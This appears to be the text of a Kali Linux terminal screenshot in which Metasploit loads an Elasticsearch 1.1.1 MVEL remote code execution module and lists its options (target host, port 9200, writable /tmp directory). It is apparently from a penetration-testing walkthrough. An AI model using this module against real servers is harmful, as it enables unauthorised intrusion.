 root@kali: ~
File Edit View Search Terminal Help
msf5 > use exploit/multi/elasticsearch/script_mvel_rce
msf5 exploit(multi/elasticsearch/script_mvel_rce) > show options
Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic
msf5 exploit(multi/elasticsearch/script_mvel_rce) >